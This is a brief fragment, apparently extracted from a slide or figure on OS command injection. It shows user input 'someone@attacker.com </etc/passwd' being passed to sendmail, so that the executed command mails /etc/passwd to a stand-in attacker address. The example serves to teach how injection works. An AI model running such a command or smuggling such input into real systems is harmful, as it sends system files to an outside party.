 User input
someone@attacker.com </etc/passwd
OS command
sendmail
actually called command
sendmail someone@attacker.com < /etc/passwd